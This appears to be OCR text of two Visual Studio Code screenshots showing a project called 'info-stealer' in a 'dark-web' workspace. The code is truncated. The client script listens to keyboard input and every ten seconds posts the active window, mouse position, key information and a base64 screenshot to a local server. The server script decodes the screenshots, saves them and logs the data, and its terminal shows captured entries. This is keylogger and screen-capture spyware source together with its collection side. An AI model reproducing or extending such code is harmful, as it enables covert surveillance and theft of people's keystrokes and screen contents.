 info-stealer.py - Visual Studio Code
EXPLORER
NO FOLDER OPENED
You have not yet opened a
folder.
Open Folder
Opening a folder will close all
currently open editors. To keep
them open, add a folder
instead.
OUTLINE
TIMELINE
Welcome
info-stealer.py
C: > workspace > dark-web > info-stealer.py > realtime_send
34 "mouse_position": mouse_position,
35 "timestamp": current_time,
36 "key_info": key_info,
37 "image_data": base64_image
38 }
39
40
41 # Send the information and the screenshot fi
42 # response = requests.post("http://127.0.0.1
43 response = requests.post("http://127.0.0.1:8
44 print(response.text)
45
46 def realtime_send():
47 while True:
48 send_info()
49 time.sleep(10)  # Send information every
50
51 if __name__ == "__main__":
52 threading.Thread(target=realtime_send).start
53
54 with keyboard.Listener(on_press=on_press) as
55 listener.join()
56
PROBLEMS
TERMINAL
Python
File "C:\ProgramData\anaconda3\lib\threading.py", line 1567,
in _shutdown
lock.acquire()
KeyboardInterrupt:
PS C:\Users\user> & C:/ProgramData/anaconda3/python.exe c:/work
space/dark-web/info-stealer.py
Success
Success
Success
Success
0 0
Ln 48, Col 20
Spaces: 4
UTF-8
CRLF
Python
3.10.9 ('base': conda)
info-server.py - dark-web - Visual Studio Code
EXPLORER
DARK-WEB
__pycache__
kisia
screenshot
20230615070213.png
20230615070223.png
20230615070234.png
20230615070334.png
20230615070345.png
20230615070437.png
20230615070447.png
20230615082507.png
20230615082517.png
20230615082528.png
20230615082538.png
test
#0608.txt
b.html
c.html
info-server.py
info-stealer.py
keylogger.py
log.txt
temp.txt
test.py
OUTLINE
TIMELINE
log.txt
info-stealer.py
info-server.py
info-server.py > info
17 base64_image = request.form.get("imag
18 os.makedirs("screenshot", exist_ok=T
19
20 if base64_image is not None:
21 print(1)
22 # Decode the Base64-encoded imag
23 image_data = base64.b64decode(ba
24 # Create a PIL Image from the im
25 image = Image.open(io.BytesIO(im
26 datetime_obj = datetime.strptime
27 filename = datetime_obj.strftime
28 try:image.save(f"./screenshot/{f
29 except Exception as e: print(e)
30 else:pass
31
32 # screenshot = request.files["screen
33 # # Process the received information
34 # # For example, you can save the sc
35 # screenshot.save("received_screensh
36
37 log_line =f"ts : {timestamp} | aw :
38
39 with open("log.txt", "a") as f:
40 f.write(log_line)
41
42 # Process the received information a
PROBLEMS
OUTPUT
DEBUG CONSOLE
TERMINAL
powershell
Code
Python
fo HTTP/1.1" 200 -
1
Received data:
Active Window: info-server.py - dark-web - Vis
ual Studio Code
Mouse Position: 1764
Timestamp: 2023-06-15 08:25:38
Key Info: None
127.0.0.1 - - [15/Jun/2023 08:25:38] "POST /in
fo HTTP/1.1" 200 -
0 0
Ln 34, Col 24
Spaces: 4
UTF-8
CRLF
Python
3.11.3 64-bit
18°C
대체로 화창
검색
석희
A
오전 8:25
2023-06-15
5